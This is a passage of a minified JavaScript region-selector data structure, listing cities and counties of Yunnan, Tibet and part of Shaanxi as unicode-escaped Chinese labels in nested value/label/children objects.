e91\u5357\u7701",label:"\u4e91\u5357\u7701",children:[{value:"\u6606\u660e\u5e02",label:"\u6606\u660e\u5e02",children:[{value:"\u4e94\u534e\u533a",label:"\u4e94\u534e\u533a"},{value:"\u76d8\u9f99\u533a",label:"\u76d8\u9f99\u533a"},{value:"\u5b98\u6e21\u533a",label:"\u5b98\u6e21\u533a"},{value:"\u897f\u5c71\u533a",label:"\u897f\u5c71\u533a"},{value:"\u4e1c\u5ddd\u533a",label:"\u4e1c\u5ddd\u533a"},{value:"\u5448\u8d21\u53bf",label:"\u5448\u8d21\u53bf"},{value:"\u664b\u5b81\u53bf",label:"\u664b\u5b81\u53bf"},{value:"\u5bcc\u6c11\u53bf",label:"\u5bcc\u6c11\u53bf"},{value:"\u5b9c\u826f\u53bf",label:"\u5b9c\u826f\u53bf"},{value:"\u77f3\u6797\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u77f3\u6797\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5d69\u660e\u53bf",label:"\u5d69\u660e\u53bf"},{value:"\u7984\u529d\u5f5d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u7984\u529d\u5f5d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5bfb\u7538\u56de\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5bfb\u7538\u56de\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5b89\u5b81\u5e02",label:"\u5b89\u5b81\u5e02"}]},{value:"\u66f2\u9756\u5e02",label:"\u66f2\u9756\u5e02",children:[{value:"\u9e92\u9e9f\u533a",label:"\u9e92\u9e9f\u533a"},{value:"\u9a6c\u9f99\u53bf",label:"\u9a6c\u9f99\u53bf"},{value:"\u9646\u826f\u53bf",label:"\u9646\u826f\u53bf"},{value:"\u5e08\u5b97\u53bf",label:"\u5e08\u5b97\u53bf"},{value:"\u7f57\u5e73\u53bf",label:"\u7f57\u5e73\u53bf"},{value:"\u5bcc\u6e90\u53bf",label:"\u5bcc\u6e90\u53bf"},{value:"\u4f1a\u6cfd\u53bf",label:"\u4f1a\u6cfd\u53bf"},{value:"\u6cbe\u76ca\u53bf",label:"\u6cbe\u76ca\u53bf"},{value:"\u5ba3\u5a01\u5e02",label:"\u5ba3\u5a01\u5e02"}]},{value:"\u7389\u6eaa\u5e02",label:"\u7389\u6eaa\u5e02",children:[{value:"\u7ea2\u5854\u533a",label:"\u7ea2\u5854\u533a"},{value:"\u6c5f\u5ddd\u53bf",label:"\u6c5f\u5ddd\u53bf"},{value:"\u6f84\u6c5f\u53bf",label:"\u6f84\u6c5f\u53bf"},{value:"\u901a\u6d77\u53bf",label:"\u901a\u6d77\u53bf"},{value:"\u534e\u5b81\u53bf",label:"\u534e\u5b81\u53bf"},{value:"\u6613\u95e8\u53bf",label:"\u6613\u95e8\u53bf"},{value:"\u5ce8\u5c71\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5ce8\u5c71\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u65b0\u5e73\u5f5d\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf",label:"\u65b0\u5e73\u5f5d\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5143\u6c5f\u54c8\u5c3c\u65cf\u5f5d\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf",label:"\u5143\u6c5f\u54c8\u5c3c\u65cf\u5f5d\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u4fdd\u5c71\u5e02",label:"\u4fdd\u5c71\u5e02",children:[{value:"\u9686\u9633\u533a",label:"\u9686\u9633\u533a"},{value:"\u65bd\u7538\u53bf",label:"\u65bd\u7538\u53bf"},{value:"\u817e\u51b2\u53bf",label:"\u817e\u51b2\u53bf"},{value:"\u9f99\u9675\u53bf",label:"\u9f99\u9675\u53bf"},{value:"\u660c\u5b81\u53bf",label:"\u660c\u5b81\u53bf"}]},{value:"\u662d\u901a\u5e02",label:"\u662d\u901a\u5e02",children:[{value:"\u662d\u9633\u533a",label:"\u662d\u9633\u533a"},{value:"\u9c81\u7538\u53bf",label:"\u9c81\u7538\u53bf"},{value:"\u5de7\u5bb6\u53bf",label:"\u5de7\u5bb6\u53bf"},{value:"\u76d0\u6d25\u53bf",label:"\u76d0\u6d25\u53bf"},{value:"\u5927\u5173\u53bf",label:"\u5927\u5173\u53bf"},{value:"\u6c38\u5584\u53bf",label:"\u6c38\u5584\u53bf"},{value:"\u7ee5\u6c5f\u53bf",label:"\u7ee5\u6c5f\u53bf"},{value:"\u9547\u96c4\u53bf",label:"\u9547\u96c4\u53bf"},{value:"\u5f5d\u826f\u53bf",label:"\u5f5d\u826f\u53bf"},{value:"\u5a01\u4fe1\u53bf",label:"\u5a01\u4fe1\u53bf"},{value:"\u6c34\u5bcc\u53bf",label:"\u6c34\u5bcc\u53bf"}]},{value:"\u4e3d\u6c5f\u5e02",label:"\u4e3d\u6c5f\u5e02",children:[{value:"\u53e4\u57ce\u533a",label:"\u53e4\u57ce\u533a"},{value:"\u7389\u9f99\u7eb3\u897f\u65cf\u81ea\u6cbb\u53bf",label:"\u7389\u9f99\u7eb3\u897f\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6c38\u80dc\u53bf",label:"\u6c38\u80dc\u53bf"},{value:"\u534e\u576a\u53bf",label:"\u534e\u576a\u53bf"},{value:"\u5b81\u8497\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5b81\u8497\u5f5d\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u601d\u8305\u5e02",label:"\u601d\u8305\u5e02",children:[{value:"\u7fe0\u4e91\u533a",label:"\u7fe0\u4e91\u533a"},{value:"\u666e\u6d31\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u666e\u6d31\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u58a8\u6c5f\u54c8\u5c3c\u65cf\u81ea\u6cbb\u53bf",label:"\u58a8\u6c5f\u54c8\u5c3c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u666f\u4e1c\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u666f\u4e1c\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u666f\u8c37\u50a3\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u666f\u8c37\u50a3\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9547\u6c85\u5f5d\u65cf\u54c8\u5c3c\u65cf\u62c9\u795c\u65cf\u81ea\u6cbb\u53bf",label:"\u9547\u6c85\u5f5d\u65cf\u54c8\u5c3c\u65cf\u62c9\u795c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6c5f\u57ce\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u6c5f\u57ce\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5b5f\u8fde\u50a3\u65cf\u62c9\u795c\u65cf\u4f64\u65cf\u81ea\u6cbb\u53bf",label:"\u5b5f\u8fde\u50a3\u65cf\u62c9\u795c\u65cf\u4f64\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6f9c\u6ca7\u62c9\u795c\u65cf\u81ea\u6cbb\u53bf",label:"\u6f9c\u6ca7\u62c9\u795c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u897f\u76df\u4f64\u65cf\u81ea\u6cbb\u53bf",label:"\u897f\u76df\u4f64\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u4e34\u6ca7\u5e02",label:"\u4e34\u6ca7\u5e02",children:[{value:"\u4e34\u7fd4\u533a",label:"\u4e34\u7fd4\u533a"},{value:"\u51e4\u5e86\u53bf",label:"\u51e4\u5e86\u53bf"},{value:"\u4e91\u53bf",label:"\u4e91\u53bf"},{value:"\u6c38\u5fb7\u53bf",label:"\u6c38\u5fb7\u53bf"},{value:"\u9547\u5eb7\u53bf",label:"\u9547\u5eb7\u53bf"},{value:"\u53cc\u6c5f\u62c9\u795c\u65cf\u4f64\u65cf\u5e03\u6717\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf",label:"\u53cc\u6c5f\u62c9\u795c\u65cf\u4f64\u65cf\u5e03\u6717\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf"},{value:"\u803f\u9a6c\u50a3\u65cf\u4f64\u65cf\u81ea\u6cbb\u53bf",label:"\u803f\u9a6c\u50a3\u65cf\u4f64\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6ca7\u6e90\u4f64\u65cf\u81ea\u6cbb\u53bf",label:"\u6ca7\u6e90\u4f64\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u695a\u96c4\u5f5d\u65cf\u81ea\u6cbb\u5dde",label:"\u695a\u96c4\u5f5d\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u695a\u96c4\u5e02",label:"\u695a\u96c4\u5e02"},{value:"\u53cc\u67cf\u53bf",label:"\u53cc\u67cf\u53bf"},{value:"\u725f\u5b9a\u53bf",label:"\u725f\u5b9a\u53bf"},{value:"\u5357\u534e\u53bf",label:"\u5357\u534e\u53bf"},{value:"\u59da\u5b89\u53bf",label:"\u59da\u5b89\u53bf"},{value:"\u5927\u59da\u53bf",label:"\u5927\u59da\u53bf"},{value:"\u6c38\u4ec1\u53bf",label:"\u6c38\u4ec1\u53bf"},{value:"\u5143\u8c0b\u53bf",label:"\u5143\u8c0b\u53bf"},{value:"\u6b66\u5b9a\u53bf",label:"\u6b66\u5b9a\u53bf"},{value:"\u7984\u4e30\u53bf",label:"\u7984\u4e30\u53bf"}]},{value:"\u7ea2\u6cb3\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u5dde",label:"\u7ea2\u6cb3\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u4e2a\u65e7\u5e02",label:"\u4e2a\u65e7\u5e02"},{value:"\u5f00\u8fdc\u5e02",label:"\u5f00\u8fdc\u5e02"},{value:"\u8499\u81ea\u53bf",label:"\u8499\u81ea\u53bf"},{value:"\u5c4f\u8fb9\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u5c4f\u8fb9\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5efa\u6c34\u53bf",label:"\u5efa\u6c34\u53bf"},{value:"\u77f3\u5c4f\u53bf",label:"\u77f3\u5c4f\u53bf"},{value:"\u5f25\u52d2\u53bf",label:"\u5f25\u52d2\u53bf"},{value:"\u6cf8\u897f\u53bf",label:"\u6cf8\u897f\u53bf"},{value:"\u5143\u9633\u53bf",label:"\u5143\u9633\u53bf"},{value:"\u7ea2\u6cb3\u53bf",label:"\u7ea2\u6cb3\u53bf"},{value:"\u91d1\u5e73\u82d7\u65cf\u7476\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf",label:"\u91d1\u5e73\u82d7\u65cf\u7476\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7eff\u6625\u53bf",label:"\u7eff\u6625\u53bf"},{value:"\u6cb3\u53e3\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u6cb3\u53e3\u7476\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6587\u5c71\u58ee\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u6587\u5c71\u58ee\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u6587\u5c71\u53bf",label:"\u6587\u5c71\u53bf"},{value:"\u781a\u5c71\u53bf",label:"\u781a\u5c71\u53bf"},{value:"\u897f\u7574\u53bf",label:"\u897f\u7574\u53bf"},{value:"\u9ebb\u6817\u5761\u53bf",label:"\u9ebb\u6817\u5761\u53bf"},{value:"\u9a6c\u5173\u53bf",label:"\u9a6c\u5173\u53bf"},{value:"\u4e18\u5317\u53bf",label:"\u4e18\u5317\u53bf"},{value:"\u5e7f\u5357\u53bf",label:"\u5e7f\u5357\u53bf"},{value:"\u5bcc\u5b81\u53bf",label:"\u5bcc\u5b81\u53bf"}]},{value:"\u897f\u53cc\u7248\u7eb3\u50a3\u65cf\u81ea\u6cbb\u5dde",label:"\u897f\u53cc\u7248\u7eb3\u50a3\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u666f\u6d2a\u5e02",label:"\u666f\u6d2a\u5e02"},{value:"\u52d0\u6d77\u53bf",label:"\u52d0\u6d77\u53bf"},{value:"\u52d0\u814a\u53bf",label:"\u52d0\u814a\u53bf"}]},{value:"\u5927\u7406\u767d\u65cf\u81ea\u6cbb\u5dde",label:"\u5927\u7406\u767d\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5927\u7406\u5e02",label:"\u5927\u7406\u5e02"},{value:"\u6f3e\u6fde\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u6f3e\u6fde\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7965\u4e91\u53bf",label:"\u7965\u4e91\u53bf"},{value:"\u5bbe\u5ddd\u53bf",label:"\u5bbe\u5ddd\u53bf"},{value:"\u5f25\u6e21\u53bf",label:"\u5f25\u6e21\u53bf"},{value:"\u5357\u6da7\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5357\u6da7\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5dcd\u5c71\u5f5d\u65cf\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5dcd\u5c71\u5f5d\u65cf\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6c38\u5e73\u53bf",label:"\u6c38\u5e73\u53bf"},{value:"\u4e91\u9f99\u53bf",label:"\u4e91\u9f99\u53bf"},{value:"\u6d31\u6e90\u53bf",label:"\u6d31\u6e90\u53bf"},{value:"\u5251\u5ddd\u53bf",label:"\u5251\u5ddd\u53bf"},{value:"\u9e64\u5e86\u53bf",label:"\u9e64\u5e86\u53bf"}]},{value:"\u5fb7\u5b8f\u50a3\u65cf\u666f\u9887\u65cf\u81ea\u6cbb\u5dde",label:"\u5fb7\u5b8f\u50a3\u65cf\u666f\u9887\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u745e\u4e3d\u5e02",label:"\u745e\u4e3d\u5e02"},{value:"\u6f5e\u897f\u5e02",label:"\u6f5e\u897f\u5e02"},{value:"\u6881\u6cb3\u53bf",label:"\u6881\u6cb3\u53bf"},{value:"\u76c8\u6c5f\u53bf",label:"\u76c8\u6c5f\u53bf"},{value:"\u9647\u5ddd\u53bf",label:"\u9647\u5ddd\u53bf"}]},{value:"\u6012\u6c5f\u5088\u50f3\u65cf\u81ea\u6cbb\u5dde",label:"\u6012\u6c5f\u5088\u50f3\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u6cf8\u6c34\u53bf",label:"\u6cf8\u6c34\u53bf"},{value:"\u798f\u8d21\u53bf",label:"\u798f\u8d21\u53bf"},{value:"\u8d21\u5c71\u72ec\u9f99\u65cf\u6012\u65cf\u81ea\u6cbb\u53bf",label:"\u8d21\u5c71\u72ec\u9f99\u65cf\u6012\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5170\u576a\u767d\u65cf\u666e\u7c73\u65cf\u81ea\u6cbb\u53bf",label:"\u5170\u576a\u767d\u65cf\u666e\u7c73\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u8fea\u5e86\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u8fea\u5e86\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u9999\u683c\u91cc\u62c9\u53bf",label:"\u9999\u683c\u91cc\u62c9\u53bf"},{value:"\u5fb7\u94a6\u53bf",label:"\u5fb7\u94a6\u53bf"},{value:"\u7ef4\u897f\u5088\u50f3\u65cf\u81ea\u6cbb\u53bf",label:"\u7ef4\u897f\u5088\u50f3\u65cf\u81ea\u6cbb\u53bf"}]}]},{value:"\u897f\u85cf",label:"\u897f\u85cf",children:[{value:"\u62c9\u8428\u5e02",label:"\u62c9\u8428\u5e02",children:[{value:"\u57ce\u5173\u533a",label:"\u57ce\u5173\u533a"},{value:"\u6797\u5468\u53bf",label:"\u6797\u5468\u53bf"},{value:"\u5f53\u96c4\u53bf",label:"\u5f53\u96c4\u53bf"},{value:"\u5c3c\u6728\u53bf",label:"\u5c3c\u6728\u53bf"},{value:"\u66f2\u6c34\u53bf",label:"\u66f2\u6c34\u53bf"},{value:"\u5806\u9f99\u5fb7\u5e86\u53bf",label:"\u5806\u9f99\u5fb7\u5e86\u53bf"},{value:"\u8fbe\u5b5c\u53bf",label:"\u8fbe\u5b5c\u53bf"},{value:"\u58a8\u7af9\u5de5\u5361\u53bf",label:"\u58a8\u7af9\u5de5\u5361\u53bf"}]},{value:"\u660c\u90fd\u5730\u533a",label:"\u660c\u90fd\u5730\u533a",children:[{value:"\u660c\u90fd\u53bf",label:"\u660c\u90fd\u53bf"},{value:"\u6c5f\u8fbe\u53bf",label:"\u6c5f\u8fbe\u53bf"},{value:"\u8d21\u89c9\u53bf",label:"\u8d21\u89c9\u53bf"},{value:"\u7c7b\u4e4c\u9f50\u53bf",label:"\u7c7b\u4e4c\u9f50\u53bf"},{value:"\u4e01\u9752\u53bf",label:"\u4e01\u9752\u53bf"},{value:"\u5bdf\u96c5\u53bf",label:"\u5bdf\u96c5\u53bf"},{value:"\u516b\u5bbf\u53bf",label:"\u516b\u5bbf\u53bf"},{value:"\u5de6\u8d21\u53bf",label:"\u5de6\u8d21\u53bf"},{value:"\u8292\u5eb7\u53bf",label:"\u8292\u5eb7\u53bf"},{value:"\u6d1b\u9686\u53bf",label:"\u6d1b\u9686\u53bf"},{value:"\u8fb9\u575d\u53bf",label:"\u8fb9\u575d\u53bf"}]},{value:"\u5c71\u5357\u5730\u533a",label:"\u5c71\u5357\u5730\u533a",children:[{value:"\u4e43\u4e1c\u53bf",label:"\u4e43\u4e1c\u53bf"},{value:"\u624e\u56ca\u53bf",label:"\u624e\u56ca\u53bf"},{value:"\u8d21\u560e\u53bf",label:"\u8d21\u560e\u53bf"},{value:"\u6851\u65e5\u53bf",label:"\u6851\u65e5\u53bf"},{value:"\u743c\u7ed3\u53bf",label:"\u743c\u7ed3\u53bf"},{value:"\u66f2\u677e\u53bf",label:"\u66f2\u677e\u53bf"},{value:"\u63aa\u7f8e\u53bf",label:"\u63aa\u7f8e\u53bf"},{value:"\u6d1b\u624e\u53bf",label:"\u6d1b\u624e\u53bf"},{value:"\u52a0\u67e5\u53bf",label:"\u52a0\u67e5\u53bf"},{value:"\u9686\u5b50\u53bf",label:"\u9686\u5b50\u53bf"},{value:"\u9519\u90a3\u53bf",label:"\u9519\u90a3\u53bf"},{value:"\u6d6a\u5361\u5b50\u53bf",label:"\u6d6a\u5361\u5b50\u53bf"}]},{value:"\u65e5\u5580\u5219\u5730\u533a",label:"\u65e5\u5580\u5219\u5730\u533a",children:[{value:"\u65e5\u5580\u5219\u5e02",label:"\u65e5\u5580\u5219\u5e02"},{value:"\u5357\u6728\u6797\u53bf",label:"\u5357\u6728\u6797\u53bf"},{value:"\u6c5f\u5b5c\u53bf",label:"\u6c5f\u5b5c\u53bf"},{value:"\u5b9a\u65e5\u53bf",label:"\u5b9a\u65e5\u53bf"},{value:"\u8428\u8fe6\u53bf",label:"\u8428\u8fe6\u53bf"},{value:"\u62c9\u5b5c\u53bf",label:"\u62c9\u5b5c\u53bf"},{value:"\u6602\u4ec1\u53bf",label:"\u6602\u4ec1\u53bf"},{value:"\u8c22\u901a\u95e8\u53bf",label:"\u8c22\u901a\u95e8\u53bf"},{value:"\u767d\u6717\u53bf",label:"\u767d\u6717\u53bf"},{value:"\u4ec1\u5e03\u53bf",label:"\u4ec1\u5e03\u53bf"},{value:"\u5eb7\u9a6c\u53bf",label:"\u5eb7\u9a6c\u53bf"},{value:"\u5b9a\u7ed3\u53bf",label:"\u5b9a\u7ed3\u53bf"},{value:"\u4ef2\u5df4\u53bf",label:"\u4ef2\u5df4\u53bf"},{value:"\u4e9a\u4e1c\u53bf",label:"\u4e9a\u4e1c\u53bf"},{value:"\u5409\u9686\u53bf",label:"\u5409\u9686\u53bf"},{value:"\u8042\u62c9\u6728\u53bf",label:"\u8042\u62c9\u6728\u53bf"},{value:"\u8428\u560e\u53bf",label:"\u8428\u560e\u53bf"},{value:"\u5c97\u5df4\u53bf",label:"\u5c97\u5df4\u53bf"}]},{value:"\u90a3\u66f2\u5730\u533a",label:"\u90a3\u66f2\u5730\u533a",children:[{value:"\u90a3\u66f2\u53bf",label:"\u90a3\u66f2\u53bf"},{value:"\u5609\u9ece\u53bf",label:"\u5609\u9ece\u53bf"},{value:"\u6bd4\u5982\u53bf",label:"\u6bd4\u5982\u53bf"},{value:"\u8042\u8363\u53bf",label:"\u8042\u8363\u53bf"},{value:"\u5b89\u591a\u53bf",label:"\u5b89\u591a\u53bf"},{value:"\u7533\u624e\u53bf",label:"\u7533\u624e\u53bf"},{value:"\u7d22\u53bf",label:"\u7d22\u53bf"},{value:"\u73ed\u6208\u53bf",label:"\u73ed\u6208\u53bf"},{value:"\u5df4\u9752\u53bf",label:"\u5df4\u9752\u53bf"},{value:"\u5c3c\u739b\u53bf",label:"\u5c3c\u739b\u53bf"}]},{value:"\u963f\u91cc\u5730\u533a",label:"\u963f\u91cc\u5730\u533a",children:[{value:"\u666e\u5170\u53bf",label:"\u666e\u5170\u53bf"},{value:"\u672d\u8fbe\u53bf",label:"\u672d\u8fbe\u53bf"},{value:"\u5676\u5c14\u53bf",label:"\u5676\u5c14\u53bf"},{value:"\u65e5\u571f\u53bf",label:"\u65e5\u571f\u53bf"},{value:"\u9769\u5409\u53bf",label:"\u9769\u5409\u53bf"},{value:"\u6539\u5219\u53bf",label:"\u6539\u5219\u53bf"},{value:"\u63aa\u52e4\u53bf",label:"\u63aa\u52e4\u53bf"}]},{value:"\u6797\u829d\u5730\u533a",label:"\u6797\u829d\u5730\u533a",children:[{value:"\u6797\u829d\u53bf",label:"\u6797\u829d\u53bf"},{value:"\u5de5\u5e03\u6c5f\u8fbe\u53bf",label:"\u5de5\u5e03\u6c5f\u8fbe\u53bf"},{value:"\u7c73\u6797\u53bf",label:"\u7c73\u6797\u53bf"},{value:"\u58a8\u8131\u53bf",label:"\u58a8\u8131\u53bf"},{value:"\u6ce2\u5bc6\u53bf",label:"\u6ce2\u5bc6\u53bf"},{value:"\u5bdf\u9685\u53bf",label:"\u5bdf\u9685\u53bf"},{value:"\u6717\u53bf",label:"\u6717\u53bf"}]}]},{value:"\u9655\u897f\u7701",label:"\u9655\u897f\u7701",children:[{value:"\u897f\u5b89\u5e02",label:"\u897f\u5b89\u5e02",children:[{value:"\u65b0\u57ce\u533a",label:"\u65b0\u57ce\u533a"},{value:"\u7891\u6797\u533a",label:"\u7891\u6797\u533a"},{value:"\u83b2\u6e56\u533a",label:"\u83b2\u6e56\u533a"},{value:"\u705e\u6865\u533a",label:"\u705e\u6865\u533a"},{value:"\u672a\u592e\u533a",label:"\u672a\u592e\u533a"},{value:"\u96c1\u5854\u533a",label:"\u96c1\u5854\u533a"},{value:"\u960e\u826f\u533a",label:"\u960e\u826f\u533a"},{value:"\u4e34\u6f7c\u533a",label:"\u4e34\u6f7c\u533a"},{value:"\u957f\u5b89\u533a",label:"\u957f\u5b89\u533a"},{value:"\u84dd\u7530\u53bf",label:"\u84dd\u7530\u53bf"},{value:"\u5468\u81f3\u53bf",label:"\u5468\u81f3\u53bf"},{value:"\u6237\u53bf",label:"\u6237\u53bf"},{value:"\u9ad8\u9675\u53bf",label:"\u9ad8\u9675\u53bf"}]},{value:"\u94dc\u5ddd\u5e02",label:"\u94dc\u5ddd\u5e02",children:[{value:"\u738b\u76ca\u533a",label:"\u738b\u76ca\u533a"},{value:"\u5370\u53f0\u533a",label:"\u5370\u53f0\u533a"},{value:"\u8000\u5dde\u533a",label:"\u8000\u5dde\u533a"},{value:"\u5b9c\u541b\u53bf",label:"\u5b9c\u541b\u53bf"}]},{value:"\u5b9d\u9e21\u5e02",label:"\u5b9d\u9e21\u5e02",children:[{value:"\u6e2d\u6ee8\u533a",label:"\u6e2d\u6ee8\u533a"},{value:"\u91d1\u53f0\u533a",label:"\u91d1\u53f0\u533a"},{value:"\u9648\u4ed3\u533a",label:"\u9648\u4ed3\u533a"},{value:"\u51e4\u7fd4\u53bf",label:"\u51e4\u7fd4\u53bf"},{value:"\u5c90\u5c71\u53bf",label:"\u5c90\u5c71\u53bf"},{value:"\u6276\u98ce\u53bf",label:"\u6276\u98ce\u53bf"},{value:"\u7709\u53bf",label:"\u7709\u53bf"},{value:"\u9647\u53bf",label:"\u9647\u53bf"},{value:"\u5343\u9633\u53bf",label:"\u5343\u9633\u53bf"},{value:"\u9e9f\u6e38\u53bf",label:"\u9e9f\u6e38\u53bf"},{value:"\u51e4\u53bf",label:"\u51e4\u53bf"},{value:"\u592a\u767d\u53bf",label:"\u592a\u767d\u53bf"}]},{value:"\u54b8\u9633\u5e02",label:"\u54b8\u9633\u5e02",children:[{value:"\u79e6\u90fd\u533a",label:"\u79e6\u90fd\u533a"},{value:"\u6768\u51cc\u533a",label:"\u6768\u51cc\u533a"},{value:"\u6e2d\u57ce\u533a",label:"\u6e2d\u57ce\u533a"},{value:"\u4e09\u539f\u53bf",label:"\u4e09\u539f\u53bf"},{value:"\u6cfe\u9633\u53bf",label:"\u6cfe\u9633\u53bf"},{value:"\u4e7e\u53bf",label:"\u4e7e\u53bf"},{value:"\u793c\u6cc9\u53bf",label:"\u793c\u6cc9\u53bf"},{value:"\u6c38\u5bff\u53bf",label:"\u6c38\u5bff\u53bf"},{value:"\u5f6c\u53bf",label:"\u5f6c\u53bf"},{value:"\u957f\u6b66\u53bf",label:"\u957f\u6b66\u53bf"},{value:"\u65ec\u9091\u53bf",label:"\u65ec\u9091\u53bf"},{value:"\u6df3\u5316\u53bf",label:"\u6df3\u5316\u53bf"},{value:"\u6b66\u529f\u53bf",label:"\u6b66\u529f\u53bf"},{value:"\u5174\u5e73\u5e02",label:"\u5174\u5e73\u5e02"}]},{value:"\u6e2d\u5357\u5e02",label:"\u6e2d\u5357\u5e02",children:[{value:"\u4e34\u6e2d\u533a",label:"\u4e34\u6e2d\u533a"},{value:"\u534e\u53bf",label:"\u534e\u53bf"},{value:"\u6f7c\u5173\u53bf",label:"\u6f7c\u5173\u53bf"},{value:"\u5927\u8354\u53bf",label:"\u5927\u8354\u53bf"},{value:"\u5408\u9633\u53bf",label:"\u5408\u9633\u53bf"},{value:"\u6f84\u57ce\u53bf",label:"\u6f84\u57ce\u53bf"},{value:"\u84b2\u57ce\u53bf",label:"\u84b2\u57ce\u53bf"},{value:"\u767d\u6c34\u53bf",label:"\u767d\u6c34\u53bf"},{value:"\u5bcc\u5e73\u53bf",label:"\u5bcc\u5e73\u53bf"},{value:"\u97e9\u57ce\u5e02",label:"\u97e9\u57ce\u5e02"},{value:"\u534e\u9634\u5e02",label:"\u534e\u9634\u5e02"}]},{value:"\u5ef6\u5b89\u5e02",label:"\u5ef6\u5b89\u5e02",children:[{value:"\u5b9d\u5854\u533a",label:"\u5b9d\u5854\u533a"},{value:"\u5ef6\u957f\u53bf",label:"\u5ef6\u957f\u53bf"},{value:"\u5ef6\u5ddd\u53bf",label:"\u5ef6\u5ddd\u53bf"},{value:"\u5b50\u957f\u53bf",label:"\u5b50\u957f\u53bf"},{value:"\u5b89\u585e\u53bf",label:"\u5b89\u585e\u53bf"},{value:"\u5fd7\u4e39\u53bf",label:"\u5fd7\u4e39\u53bf"},{value:"\u5434\u8d77\u53bf",label:"\u5434\u8d77\u53bf"},{value:"\u7518\u6cc9\u53bf",label:"\u7518\u6cc9\u53bf"},{value:"\u5bcc\u53bf",label:"\u5bcc\u53bf"},{value:"\u6d1b\u5ddd\u53bf",label:"\u6d1b\u5ddd\u53bf"},{value:"\u5b9c\u5ddd\u53bf",label:"\u5b9c\u5ddd\u53bf"},{value:"\u9ec4\u9f99\u53bf",label:"\u9ec4\u9f99\u53bf"},{value:"\u9ec4\u9675\u53bf",label:"\u9ec4\u9675\u53bf"}]},{value:"\u6c49\u4e2d\u5e02",label:"\u6c49\u4e2d\u5e02",children:[{value:"\u6c49\u53f0\u533a",label:"\u6c49\u53f0\u533a"},{value:"\u5357\u90d1\u53bf",label:"\u5357\u90d1\u53bf"},{value:"\u57ce\u56fa\u53bf",label:"\u57ce\u56fa\u53bf"},{value:"\u6d0b\u53bf",label:"\u6d0b\u53bf"},{value:"\u897f\u4e61\u53bf",label:"\u897f\u4e61\u53bf"},{value:"\u52c9\u53bf",label:"\u52c9\u53bf"},{value:"\u5b81\u5f3a\u53bf",label:"\u5b81\u5f3a\u53bf"},{value:"\u7565\u9633\u53bf",label:"\u7565\u9633\u53bf"},{value:"\u9547\u5df4\u53bf",label:"\u9547\u5df4\u53bf"},{value:"\u7559\u575d\u53bf",label:"\u7559\u575d\u53bf"},{value:"\u4f5b\u576a\u53bf",label:"\u4f5b\u576a\u53bf"}]},{value:"\u6986\u6797\u5e02",label:"\u6986\u6797\u5e02",children:[{value:"\u6986\u9633\u533a",label:"\u6986\u9633\u533a"},{value:"\u795e\u6728\u53bf",label:"\u795e\u6728\u53bf"},{value:"\u5e9c\u8c37\u53bf",label:"\u5e9c\u8c37\u53bf"},{value:"\u6a2a\u5c71\u53bf",label:"\u6a2a\u5c71\u53bf"},{value:"\u9756\u8fb9\u53bf",label:"\u9756\u8fb9\u53bf"},{value:"\u5b9a\u8fb9\u53bf",label:"\u5b9a\u8fb9\u53bf"},{value:"\u7ee5\u5fb7\